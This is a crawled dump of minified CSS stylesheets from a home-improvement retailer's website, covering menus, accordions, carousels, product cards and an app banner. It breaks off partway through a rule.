.BreadCrumbs-module_breadcrumb__StRlR .BreadCrumbs-module_current-page-or-root__d-XNE{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;color:#8c8c8c;cursor:no-drop}.BreadCrumbs-module_wrapper__M2LTj .BreadCrumbs-module_breadcrumb__StRlR span{color:#0072ce}.BreadCrumbs-module_wrapper__M2LTj .BreadCrumbs-module_breadcrumb__StRlR .BreadCrumbs-module_arrow__srNEN{color:#8c8c8c;margin-right:.375rem;width:1.25rem}.BreadCrumbs-module_wrapper__M2LTj .BreadCrumbs-module_breadcrumb__StRlR .BreadCrumbs-module_arrow__srNEN path{fill:#0072ce}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy{align-items:center;width:100%;justify-content:center;position:relative;color:#595959;cursor:pointer}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_icon-text-wrapper__WKf-f{padding:0 .688rem;text-align:center;display:flex;align-items:center;justify-content:center;background-color:#fff;font-weight:400}@media (max-width:1279.98px){.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_icon-text-wrapper__WKf-f{padding:0 1vw}}@media (max-width:719.98px){.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_icon-text-wrapper__WKf-f{padding:0 3.8vw}}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_icon-text-wrapper__WKf-f.HorizontalMenuItem-module_selected__fgqB8{font-weight:700}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_text__v9a6S{font-family:Lato,sans-serif;font-size:1.0625rem;line-height:1.25rem;margin:0;display:inline-block;white-space:nowrap;flex-wrap:wrap;overflow:hidden;text-overflow:ellipsis}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_text-just-two-items-or-less-mobile__ZEO-9{white-space:normal;word-wrap:break-word;width:62%;max-height:2rem}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_icon__6ZZv3{display:inline-block;width:1.5rem}@media (max-width:1279.98px){.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_icon__6ZZv3{width:2vw}}@media (max-width:719.98px){.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_icon__6ZZv3{width:1.438rem}}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_icon__6ZZv3.HorizontalMenuItem-module_margin-right-icon-enabled__5Aab3{margin-right:.9375rem}@media (max-width:1279.98px){.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_icon__6ZZv3.HorizontalMenuItem-module_margin-right-icon-enabled__5Aab3{margin-right:.8vw}}@media (max-width:719.98px){.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_icon__6ZZv3.HorizontalMenuItem-module_margin-right-icon-enabled__5Aab3{margin-right:3.5vw}}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_icon__6ZZv3.HorizontalMenuItem-module_margin-right-icon-disabled__gbTfZ{margin-right:0}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_hover-highlighter__ss-JA{display:none}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy:hover .HorizontalMenuItem-module_hover-highlighter__ss-JA{display:block;position:absolute;bottom:0;left:0;right:0;border-left:none;border-right:none;height:.25rem;width:100%;border-radius:.25rem}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_selected-highlighter__drDVC{border-left:none;border-right:none;width:100%;border-radius:.125rem}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_position-top__jsnGC{position:relative;bottom:2px}.HorizontalMenuItem-module_horizontal-menu-item__BfgYy .HorizontalMenuItem-module_blue-color__VIpIK{filter:invert(28%) sepia(80%) saturate(1147%) hue-rotate(195deg) brightness(79%) contrast(100%)}.HorizontalMenu-module_horizontal-menu-wrapper__3NK34{position:relative}@media (max-width:1023.98px){.HorizontalMenu-module_horizontal-menu-wrapper__3NK34{margin-right:-25px}}@media (max-width:719.98px){.HorizontalMenu-module_horizontal-menu-wrapper__3NK34{margin-right:-15px}}@media (max-width:1023.98px){.HorizontalMenu-module_negative-margin-left__3CYs-{margin-left:-25px}}@media (max-width:719.98px){.HorizontalMenu-module_negative-margin-left__3CYs-{margin-left:-15px}}.HorizontalMenu-module_horizontal-menu__A3hff{display:flex;white-space:nowrap;text-align:center;width:100%;overflow:auto;margin:0 auto;padding:0;scroll-behavior:smooth;list-style:none;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.HorizontalMenu-module_horizontal-menu__A3hff::-webkit-scrollbar,.HorizontalMenu-module_horizontal-menu__A3hff::-webkit-scrollbar-thumb,.HorizontalMenu-module_horizontal-menu__A3hff::-webkit-scrollbar-track{display:none;width:0;height:0;border:none;visibility:hidden;background:transparent;padding:0;margin:0;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.HorizontalMenu-module_horizontal-menu__A3hff .HorizontalMenu-module_horizontal-menu-item-wrapper__5STsh{user-select:none;padding:0;margin:0;vertical-align:top;list-style:none}.HorizontalMenu-module_horizontal-menu__A3hff .HorizontalMenu-module_horizontal-menu-item-wrapper__5STsh.HorizontalMenu-module_isNotScrollable__ZBttR{flex:1}.HorizontalMenu-module_horizontal-menu__A3hff .HorizontalMenu-module_horizontal-menu-item-wrapper__5STsh.HorizontalMenu-module_isFirstItem__yGJ6H .icon-text-wrapper{border-top-left-radius:4px;border-bottom-left-radius:4px}.HorizontalMenu-module_menu-controls__fZBW0{position:absolute;top:50%;transform:translateY(-50%);z-index:2;height:calc(100% - 4px);width:2.5rem;background-repeat:repeat-x;transition:visibility .3s ease-in-out,opacity .3s ease-in-out;opacity:0;visibility:hidden}.HorizontalMenu-module_menu-controls__fZBW0.HorizontalMenu-module_showme__x1zvF{opacity:1;visibility:visible}@media (max-width:1023.98px){.HorizontalMenu-module_menu-controls__fZBW0{width:2.3rem}}.HorizontalMenu-module_left-control__Zl7nX{left:0;right:auto;background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 93.06%)}.HorizontalMenu-module_right-control__FAKiR{right:0;left:auto;background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0) 93.06%)}.HorizontalMenu-module_icon-wrapper__A26j1{position:absolute;top:50%;display:flex;justify-content:center;align-items:center;border-radius:100%;width:1.875rem;height:1.875rem;border:none;cursor:pointer;background-color:#fff;box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3)}@media (max-width:719.98px){.HorizontalMenu-module_icon-wrapper__A26j1{display:none}}.HorizontalMenu-module_icon-wrapper__A26j1:hover{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.HorizontalMenu-module_icon-wrapper__A26j1:focus{box-shadow:0 0 .25rem 0 rgba(0,0,0,.3)}.HorizontalMenu-module_icon-wrapper__A26j1.HorizontalMenu-module_left__3Qu3v{left:0;transform:translate(-50%,-50%)}.HorizontalMenu-module_icon-wrapper__A26j1.HorizontalMenu-module_right__N-h4q{right:0;transform:translate(50%,-50%)}.HorizontalMenu-module_icon-wrapper__A26j1 .HorizontalMenu-module_arrow-icon__MaKUh{height:.875rem}.StickyMenu-module_sticky-menu-enabled__siqjt{top:56px;z-index:50}@media (min-width:1024px){.StickyMenu-module_sticky-menu-enabled__siqjt{top:67px}}.StickyMenu-module_sticky-menu-disabled__8DLkC{top:0;z-index:2}.StickyMenu-module_sticky-menu__5YHII{width:100%;max-width:100%;min-width:100%;flex:0 0 100%;padding-right:5.5px;padding-left:5.5px}.AccordeonItems-module_container__0Tqsb{display:flex;padding-top:3.75rem}@media (max-width:1023.98px){.AccordeonItems-module_container__0Tqsb{padding-top:2.5rem}}.AccordeonItems-module_container-desktop__sN1qw{display:block;width:100%}.AccordeonItems-module_container-desktop__sN1qw .AccordeonItems-module_accordeon-desktop__UEDBa{position:relative}.AccordeonItems-module_container-mobile__S0AIj{display:block;width:100%}.AccordeonItems-module_container-mobile__S0AIj .AccordeonItems-module_accordeon-mobile__8cP4t{position:relative}.AccordeonItems-module_accordeon-desktop__UEDBa ul,.AccordeonItems-module_accordeon-mobile__8cP4t ul{padding-left:0}.AccordeonItems-module_accordeon-desktop__UEDBa ul.AccordeonItems-module_limited__VZ0ls,.AccordeonItems-module_accordeon-mobile__8cP4t ul.AccordeonItems-module_limited__VZ0ls{max-height:18rem;overflow-y:auto}.AccordeonItems-module_accordeon-desktop__UEDBa ul li,.AccordeonItems-module_accordeon-mobile__8cP4t ul li{list-style:none;width:100%;margin-bottom:.5rem}.AccordeonItems-module_accordeon-desktop__UEDBa ul li a,.AccordeonItems-module_accordeon-mobile__8cP4t ul li a{text-decoration:none!important}.AccordeonItems-module_accordeon-desktop__UEDBa ul li .AccordeonItems-module_toggler__fTTdm,.AccordeonItems-module_accordeon-mobile__8cP4t ul li .AccordeonItems-module_toggler__fTTdm{width:100%;border:none;outline:none!important;background:transparent;padding:0;box-shadow:none}.AccordeonItems-module_accordeon-desktop__UEDBa ul li .AccordeonItems-module_content__O05AB,.AccordeonItems-module_accordeon-mobile__8cP4t ul li .AccordeonItems-module_content__O05AB{margin-top:10.625rem}.AccordeonItems-module_title-container__qQktq{margin-bottom:1.5rem}@media (max-width:1023.98px){.AccordeonItems-module_title-container__qQktq{margin-bottom:1.125rem}}.AccordeonItems-module_title-accordion__355b5{padding-left:.3rem;color:#595959;font-size:1.8125rem;line-height:2.25rem}@media (max-width:1023.98px){.AccordeonItems-module_title-accordion__355b5{font-size:1.5rem}}.AccordeonItems-module_title-component-container__4Bx-S{display:flex;align-items:center}.AccordeonItems-module_title-component-image__tq2Z-,.AccordeonItems-module_title-component-title-wrapper__xQHlp{display:inline-block}.AccordeonItems-module_card-item__8URy3{border-radius:.25rem}.AccordeonItems-module_max-width-img__01hOw{max-width:2.5rem;max-height:2.5rem}@media (max-width:719.98px){.AccordeonItems-module_max-width-img__01hOw{max-width:1.563rem;max-height:1.563rem}}.Accordion-module_toggler__hOkhR{width:100%;outline:none!important;background:#fff;padding:0;box-shadow:none;border-radius:.3125rem}.Accordion-module_list-item__sXhcF{border-bottom-width:0;min-height:4rem;font-weight:500;display:flex;flex-flow:row nowrap;align-items:center;width:100%;user-select:none;cursor:pointer;border-radius:.25rem;background:#fff;color:#000;justify-content:space-around;gap:.25rem}@media (max-width:1023.98px){.Accordion-module_list-item__sXhcF{min-height:3.375rem}}.Accordion-module_content__eS3R7{background:#fff;color:#595959;font-size:1.0625rem;overflow:hidden;position:relative;transition:height .3s ease;display:flex;border-bottom-left-radius:.25rem;border-left:.25rem solid}@media (max-width:719.98px){.Accordion-module_content__eS3R7{font-size:.875rem}}.Accordion-module_icon__xXKd4{height:1.9374rem;padding-right:1.875rem}@media (max-width:1023.98px){.Accordion-module_icon__xXKd4{padding-right:.875rem}}.Accordion-module_svgIcon__xvDeZ{width:1.1875rem}.Accordion-module_svgIcon__xvDeZ g{fill:currentColor}.Accordion-module_svgIconActive__jup-Y svg{top:.3rem}.Accordion-module_title-item__-WbJb{color:#333;width:100%;font-size:1.0625rem;font-weight:700;padding-left:2rem;margin-top:1.25rem;margin-bottom:1.25rem}.Accordion-module_title-item__-WbJb p{margin-bottom:0}@media (max-width:1023.98px){.Accordion-module_title-item__-WbJb{font-size:.875rem;padding-left:1rem;margin-top:1.0625rem;margin-bottom:1.0625rem}}.Accordion-module_content-text__OwYKK{height:auto;padding-left:2rem;padding-right:2rem;padding-bottom:2rem}@media (max-width:1023.98px){.Accordion-module_content-text__OwYKK{padding-left:1rem;padding-right:1rem;padding-bottom:1rem}}.Accordion-module_content-text__OwYKK span{font-size:1.0625rem}@media (max-width:1023.98px){.Accordion-module_content-text__OwYKK span{font-size:.875rem}}.CollapsedCards-module_collapsed-cards__QVUXA{width:100%;padding-top:2.5rem}@media (min-width:1024px){.CollapsedCards-module_collapsed-cards__QVUXA{padding-top:3.75rem}}.CollapsedCards-module_container__l251E{display:flex;justify-content:center;flex-wrap:wrap;position:relative}@media (min-width:1024px){.CollapsedCards-module_container__l251E{margin:0 auto;gap:12px}}@media (max-width:1023.98px){.CollapsedCards-module_container__l251E{padding-bottom:3.875rem;row-gap:20px;column-gap:8px}}.CollapsedCards-module_collapse-button__5pPmg{cursor:pointer;color:#0072ce;right:0;position:absolute;display:flex}@media (min-width:1024px){.CollapsedCards-module_collapse-button__5pPmg{font-size:.875rem;line-height:1.25rem;padding-right:.875rem;align-items:baseline}}@media (max-width:1023.98px){.CollapsedCards-module_collapse-button__5pPmg{bottom:1.625rem;justify-content:center;width:100%}}.CollapsedCards-module_collapse-button__5pPmg span{margin-right:.375rem}.CollapsedCards-module_collapse-button__5pPmg .CollapsedCards-module_svgIcon__IM2Ih{width:.75rem;height:.375rem;display:flex;position:relative}.CollapsedCards-module_collapse-button__5pPmg .CollapsedCards-module_svgIcon__IM2Ih g{fill:currentColor}@media (max-width:1023.98px){.CollapsedCards-module_collapse-button__5pPmg .CollapsedCards-module_svgIcon__IM2Ih{top:.6rem}}.CollapsedCards-module_title__kmeZC{color:#595959;overflow:hidden;width:100%;margin:0 auto;padding-bottom:.75rem;align-items:baseline}@media (max-width:1023.98px){.CollapsedCards-module_title__kmeZC{padding-bottom:.75rem;line-height:1.875rem;text-align:left;font-size:1.5625rem}}@media (min-width:1024px){.CollapsedCards-module_title__kmeZC{font-size:1.8125rem;line-height:2.25rem;display:flex}}.CollapsedCards-module_title__kmeZC.CollapsedCards-module_left__LQU01{text-align:left}.CollapsedCards-module_title__kmeZC.CollapsedCards-module_center__Kr0yh{text-align:center}.CollapsedCards-module_title__kmeZC .CollapsedCards-module_icon-title__pkjOy{max-width:1.5625rem;max-height:1.5625rem;margin:0 .9375rem .3125rem 0}.CollapsedCards-module_container-2__pHY6s>div:nth-child(2n-1){margin-left:0}.CollapsedCards-module_container-2__pHY6s>div:nth-child(2n){margin-right:0}.CollapsedCards-module_container-3__HZHH->div:nth-child(3n-2){margin-left:0}.CollapsedCards-module_container-3__HZHH->div:nth-child(3n){margin-right:0}.CollapsedCards-module_container-4__724Er>div:nth-child(4n-3){margin-left:0}.CollapsedCards-module_container-4__724Er>div:nth-child(4n){margin-right:0}.CollapsedCards-module_container-5__GTX-N>div:nth-child(5n-4){margin-left:0}.CollapsedCards-module_container-5__GTX-N>div:nth-child(5n){margin-right:0}.CollapsedCards-module_container-6__XIKty>div:nth-child(6n-5){margin-left:0}.CollapsedCards-module_container-6__XIKty>div:nth-child(6n){margin-right:0}.CollapsedCards-module_container-7__QzIfe>div:nth-child(7n-6){margin-left:0}.CollapsedCards-module_container-7__QzIfe>div:nth-child(7n){margin-right:0}.CollapsedCards-module_container-8__A8c7C>div:nth-child(8n-7){margin-left:0}.CollapsedCards-module_container-8__A8c7C>div:nth-child(8n){margin-right:0}.CollapsedCards-module_container-9__DIgPf>div:nth-child(9n-8){margin-left:0}.CollapsedCards-module_container-9__DIgPf>div:nth-child(9n){margin-right:0}.CollapsedCards-module_container-10__JfU4->div:nth-child(10n-9){margin-left:0}.CollapsedCards-module_container-10__JfU4->div:nth-child(10n){margin-right:0}.Card-module_image-container__60mH1{display:flex;justify-content:center;text-align:center;flex-direction:column}.Card-module_card__AIGXd{background:transparent;margin-bottom:1.25rem!important}.Card-module_card__AIGXd img{width:100%;border-radius:.25rem}.Card-module_card__AIGXd.Card-module_is-rounded__c6FV6 img{border-radius:50%}.Card-module_card__AIGXd.Card-module_card-count-4__96RUe{flex:1 1 calc(25% - 9px);max-width:calc(25% - 9px);width:calc(25% - 9px);min-height:110px}.Card-module_card__AIGXd.Card-module_card-count-5__Iv7K5{flex:1 1 calc(20% - 9.6px);max-width:calc(20% - 9.6px);width:calc(20% - 9.6px);min-height:110px}.Card-module_card__AIGXd.Card-module_card-count-6__qx5RR{flex:1 1 calc(16.66667% - 10px);max-width:calc(16.66667% - 10px);width:calc(16.66667% - 10px);min-height:110px}.Card-module_card__AIGXd.Card-module_card-count-7__OPQSP{flex:1 1 calc(14.28571% - 10.28571px);max-width:calc(14.28571% - 10.28571px);width:calc(14.28571% - 10.28571px);min-height:110px}.Card-module_card__AIGXd.Card-module_card-count-8__BqCHA{flex:1 1 calc(12.5% - 10.5px);max-width:calc(12.5% - 10.5px);width:calc(12.5% - 10.5px);min-height:110px}.Card-module_card__AIGXd.Card-module_card-count-9__VD9-e{flex:1 1 calc(11.11111% - 10.66667px);max-width:calc(11.11111% - 10.66667px);width:calc(11.11111% - 10.66667px);min-height:110px}.Card-module_card__AIGXd.Card-module_card-count-10__KHsk0{flex:1 1 calc(10% - 10.8px);max-width:calc(10% - 10.8px);width:calc(10% - 10.8px);min-height:110px}.Card-module_card__AIGXd .Card-module_title__Hv8yR{color:#333;padding-top:.75rem;text-align:center;line-height:1.25rem}@media (min-width:720px){.Card-module_card__AIGXd .Card-module_title__Hv8yR{font-size:1.3125rem}.Card-module_card__AIGXd .Card-module_title__Hv8yR.Card-module_title-12__UEM1Y{font-size:.75rem}.Card-module_card__AIGXd .Card-module_title__Hv8yR.Card-module_title-13__t-lww{font-size:.8125rem}.Card-module_card__AIGXd .Card-module_title__Hv8yR.Card-module_title-14__WMkSl{font-size:.875rem}.Card-module_card__AIGXd .Card-module_title__Hv8yR.Card-module_title-15__uUUJg{font-size:.9375rem}.Card-module_card__AIGXd .Card-module_title__Hv8yR.Card-module_title-16__KDT3e{font-size:1rem}.Card-module_card__AIGXd .Card-module_title__Hv8yR.Card-module_title-17__7X37y{font-size:1.0625rem}.Card-module_card__AIGXd .Card-module_title__Hv8yR.Card-module_title-18__pDG4W{font-size:1.125rem}.Card-module_card__AIGXd .Card-module_title__Hv8yR.Card-module_title-19__LhyL5{font-size:1.1875rem}.Card-module_card__AIGXd .Card-module_title__Hv8yR.Card-module_title-20__aX8IS{font-size:1.25rem}.Card-module_card__AIGXd .Card-module_title__Hv8yR.Card-module_title-21__JUwUP{font-size:1.3125rem}.Card-module_card__AIGXd .Card-module_title__Hv8yR.Card-module_title-22__h9qO-{font-size:1.375rem}}.Card-module_card__AIGXd:hover img{filter:brightness(92%);-webkit-filter:brightness(92%);-moz-filter:brightness(92%)}.Card-module_card__AIGXd:hover a{text-decoration:none}.Card-module_card__AIGXd:hover .Card-module_title__Hv8yR{text-decoration:underline}.Card-module_card__SpJgM{background:transparent}.Card-module_card__SpJgM img{width:100%}.Card-module_card__SpJgM.Card-module_is-rounded__O4hpx img{border-radius:50%}@media (max-width:1023.98px){.Card-module_card__SpJgM.Card-module_card-count-2__VJxCM{flex:1 1 calc(50% - 4px);max-width:calc(50% - 4px);width:calc(50% - 4px)}.Card-module_card__SpJgM.Card-module_card-count-2__VJxCM .Card-module_title__fCNNB{margin-top:.9375rem;min-height:30px;line-height:26px;font-size:1.125rem}.Card-module_card__SpJgM.Card-module_card-count-3__d-Vuz{flex:1 1 calc(33.33333% - 5.33333px);max-width:calc(33.33333% - 5.33333px);width:calc(33.33333% - 5.33333px)}.Card-module_card__SpJgM.Card-module_card-count-3__d-Vuz .Card-module_title__fCNNB{margin-top:.9375rem;line-height:20px}}.Card-module_card__SpJgM .Card-module_title__fCNNB{color:#333;margin-top:1.25rem;text-align:center}@media (max-width:719.98px){.Card-module_card__SpJgM .Card-module_title__fCNNB{font-size:1rem!important}}.Card-module_card__SpJgM:hover img{filter:brightness(92%);-webkit-filter:brightness(92%);-moz-filter:brightness(92%)}.Card-module_card__SpJgM:hover a{text-decoration:none}.Card-module_card__SpJgM:hover .Card-module_title__fCNNB{text-decoration:underline}.FullCarousel-modules_carousel-wrapper__1gNP1{width:100%;margin:0;position:relative}@media (min-width:1024px){.FullCarousel-modules_carousel-wrapper__1gNP1{padding:10px 0}}.FullCarousel-modules_carousel-wrapper__1gNP1 .FullCarousel-modules_slice-carousel__xfqR4{position:relative;overflow-x:auto;overflow-y:hidden;-ms-overflow-style:none;scrollbar-width:none;white-space:"nowrap";width:fit-content;max-width:-webkit-fill-available}@media (min-width:1024px){.FullCarousel-modules_carousel-wrapper__1gNP1 .FullCarousel-modules_slice-carousel__xfqR4{margin:0 10px}}.FullCarousel-modules_carousel-wrapper__1gNP1 .FullCarousel-modules_slice-carousel__xfqR4 .FullCarousel-modules_carousel-row__8JWI3{width:max-content;display:flex;justify-content:flex-start;align-items:center;height:100%}.FullCarousel-modules_carousel-wrapper__1gNP1 .FullCarousel-modules_slice-carousel__xfqR4::-webkit-scrollbar{display:none;-ms-overflow-style:none}.FullCarousel-modules_carousel-wrapper__1gNP1:before{left:0;background:linear-gradient(270deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.9))}.FullCarousel-modules_carousel-wrapper__1gNP1:after,.FullCarousel-modules_carousel-wrapper__1gNP1:before{content:"";visibility:hidden;opacity:0;transition:all .3s;display:block;width:2rem;position:absolute;top:0;bottom:0;z-index:3}.FullCarousel-modules_carousel-wrapper__1gNP1:after{right:0;background:linear-gradient(90deg,hsla(0,0%,96%,0) 0,hsla(0,0%,96%,.9))}@media (max-width:1023.98px){.FullCarousel-modules_carousel-wrapper__1gNP1.FullCarousel-modules_left-gradient__3RBWz:before{visibility:visible;opacity:1}}.FullCarousel-modules_carousel-wrapper__1gNP1.FullCarousel-modules_right-gradient__hCxDE:after{visibility:hidden;opacity:0;transition:all .3s}@media (max-width:1023.98px){.FullCarousel-modules_carousel-wrapper__1gNP1.FullCarousel-modules_right-gradient__hCxDE:after{visibility:visible;opacity:1}}.CarouselControl-modules_arrow-container__EGpw8{position:absolute;z-index:3;display:flex;justify-content:space-between;width:100%;height:0;align-items:center}.CarouselControl-modules_arrow-container__EGpw8 span{padding:20px 10px;background-color:#fff;border-radius:0 5px 5px 0;cursor:default;opacity:0;visibility:hidden;transition:all .3s;-webkit-box-shadow:0 1px 5px 2px hsla(0,0%,79%,.3);-moz-box-shadow:0 1px 5px 2px hsla(0,0%,79%,.3);box-shadow:0 1px 5px 2px hsla(0,0%,79%,.3)}.CarouselControl-modules_arrow-container__EGpw8 svg{fill:#000;width:10px;height:17px;margin-bottom:3px}.CarouselControl-modules_arrow-container__EGpw8 span:last-child{border-radius:5px 0 0 5px}.CarouselControl-modules_arrow-container__EGpw8 span.CarouselControl-modules_left-arrow__SQ1im,.CarouselControl-modules_arrow-container__EGpw8 span.CarouselControl-modules_right-arrow__jEazh{opacity:1;visibility:visible;cursor:pointer}.CarouselControl-modules_arrow-container__EGpw8 span.CarouselControl-modules_circle-arrow__JTRhO{padding:13px 20px!important;border-radius:100%}@media (max-width:1023.98px){.CarouselControl-modules_arrow-container__EGpw8 span.CarouselControl-modules_mobile-hidden__JSFPa{display:none}}.CarouselControl-modules_bullet-container__ZLdft{display:flex;flex-direction:row;justify-content:center;padding:20px 5px;gap:5px}@media (min-width:1024px){.CarouselControl-modules_bullet-container__ZLdft.CarouselControl-modules_hidden-desktop-bullet__3Tj8F{display:none!important}}.CarouselControl-modules_bullet-container__ZLdft.CarouselControl-modules_hidden-bullet__rC7U5{display:none!important}.CarouselControl-modules_bullet-container__ZLdft span{border-radius:100%;width:8px;height:8px;background-color:#bfbfbf}.CarouselControl-modules_bullet-container__ZLdft span.CarouselControl-modules_actived-dot__ypcFL{background-color:#747474!important}.CarouselControl-modules_bullet-container__ZLdft span:hover{cursor:pointer}a.PodCard-module_pod-container__Svn5T{border-radius:4px;width:fit-content;overflow:hidden;text-decoration:none!important;text-align:left;display:block}.PodCard-module_pod-image-container__hOJ46{display:flex;flex-direction:column;justify-content:space-between;overflow:hidden}.PodCard-module_pod-image-container__hOJ46 .PodCard-module_bg-img__4kvSx{position:absolute;box-sizing:border-box}.PodCard-module_pod-image-container__hOJ46 .PodCard-module_bg-img__4kvSx img{object-position:top center;object-fit:cover;border-radius:5px 4px 0 0}.PodCard-module_pod-row-top__1L8ne{display:flex;flex-direction:row;align-items:flex-start}.PodCard-module_pod-row-bottom__m9wiM{display:flex;flex-direction:row;align-items:flex-end}.PodCard-module_space-between__dHgA0{justify-content:space-between;z-index:2}.PodCard-module_space-center__RWDgn{justify-content:center!important}.PodCard-module_pod-category-label__Xu1Q8{background-color:#fff;width:fit-content;height:fit-content;padding:5px 13px;border-radius:0 0 4px 0;display:grid;margin-right:40px;color:#0072ce}.PodCard-module_pod-category-label__Xu1Q8 span{font-size:15px;line-height:18px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%}.PodCard-module_pod-discount__csxCQ{background-color:#dd0021;font-size:11px;color:#fff;min-width:82px;border-radius:0 4px 0 4px}.PodCard-module_pod-discount__csxCQ div{height:fit-content;width:fit-content;line-height:10px;display:flex;flex-direction:column;text-align:left;margin:auto;padding:16px 7px}.PodCard-module_pod-discount__csxCQ span{font-size:33px;line-height:30px;font-weight:700}.PodCard-module_pod-discount-cmr__v19D8{padding-bottom:6px;gap:3px;margin-left:6px}.PodCard-module_pod-discount-type__tTI12{margin:6px;padding:6px;border-radius:4px;text-transform:uppercase;font-size:12px;line-height:12px;min-width:120px;text-align:center}.PodCard-module_pod-discount-aunmasbajo__wz-gN,.PodCard-module_pod-discount-event__8qJzG{border:1px solid #dd0021;background:#dd0021;color:#fff}.PodCard-module_pod-discount-internet__fv9pv{border:1px solid #dd0021;background:#fff;color:#dd0021}.PodCard-module_pod-rating__mhfAa{background-color:#fff;display:flex;padding:7px;border-radius:4px 0 0 0;color:#000}.PodCard-module_pod-rating__mhfAa span{line-height:20px;font-size:16px}.PodCard-module_pod-rating__mhfAa span:last-child{vertical-align:top;padding-left:3px;color:inherit}.PodCard-module_pod-data-container__xzgd-{padding:13px;background-color:#0072ce;color:#fff}.PodCard-module_pod-brand__218Aa{font-weight:700;font-size:19px;line-height:20px}.PodCard-module_pod-product-name__-ntTo{font-size:16px;line-height:20px;padding-bottom:13px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%}.PodCard-module_pod-prices-container__bcAGG{max-width:350px}.PodCard-module_pod-price__pjedy{padding:7px;border-radius:4px;text-align:center}.PodCard-module_pod-price__pjedy div{font-size:25px;line-height:25px;font-weight:700;margin-bottom:-4px}.PodCard-module_pod-price__pjedy span{font-size:13px;text-wrap:nowrap}.PodCard-module_pod-red-background__MEd-W{background-color:#dd0021;color:#fff}.ProductCardCarousel-module_wrapper__tGBtS{width:100%}section.ProductCardCarousel-module_wrapper__tGBtS{text-align:center}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sodimac.com.ar/_next/static/css/1cb5fd1b.2e09e3f8.chunk.css
body_size: 22553
content:
.SmartAppBanner-module__smart-app-banner-container___3dJ1C{background-color:#fff;box-shadow:0 2px 4px 0 #0003;height:130px;bottom:0;left:0;position:fixed;transition:all .6s;width:100%;z-index:5}.SmartAppBanner-module__smart-app-banner-container___3dJ1C.SmartAppBanner-module__close___32mJw{height:0;bottom:0}.SmartAppBanner-module__smart-app-banner-container___3dJ1C.SmartAppBanner-module__pdp___PW8X2{bottom:61px}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-top-section___3e-oU{display:flex}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-top-section___3e-oU .SmartAppBanner-module__smart-app-banner-image-wrapper___S4ltk{background-color:#fff;border:1px solid #adadad;border-radius:10px;min-width:50px;width:50px;height:50px;margin:10px 0 0 10px;display:flex;align-items:center;justify-content:center}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-top-section___3e-oU .SmartAppBanner-module__smart-app-banner-image-wrapper___S4ltk img{width:37px;height:28px}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-top-section___3e-oU .SmartAppBanner-module__smart-app-banner-message___2Ju-w{color:#333;font-size:17px;line-height:22px;width:100%;text-align:left;margin:10px 10px 0}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-top-section___3e-oU .SmartAppBanner-module__smart-app-banner-message___2Ju-w .SmartAppBanner-module__text-bold___2lU3n{font-weight:700}@media (min-width:375px){.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-top-section___3e-oU .SmartAppBanner-module__smart-app-banner-message___2Ju-w{display:flex;flex-direction:column}}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-message-actions___17i-1{margin:10px 10px 15px;display:flex}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-message-actions___17i-1 .SmartAppBanner-module__button___263ng{border-radius:3px;height:40px;width:100%;font-size:14px;text-align:center;border:1px solid #0072ce}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-message-actions___17i-1 .SmartAppBanner-module__button___263ng.SmartAppBanner-module__ml-10___3ddX5{margin-left:10px}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-message-actions___17i-1 .SmartAppBanner-module__button___263ng.SmartAppBanner-module__primary___186aX{background-color:#0072ce;color:#fff}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-message-actions___17i-1 .SmartAppBanner-module__button___263ng.SmartAppBanner-module__secondary___1_7bf{background-color:#fff;color:#0072ce}.LocationV3-module__locationv3__container___WjP3_{font-family:Lato,sans-serif;font-weight:400;position:static}@media screen and (min-width:1024px){.LocationV3-module__locationv3__container___WjP3_{position:relative}}.LocationV3-module__locationv3___3S9aX 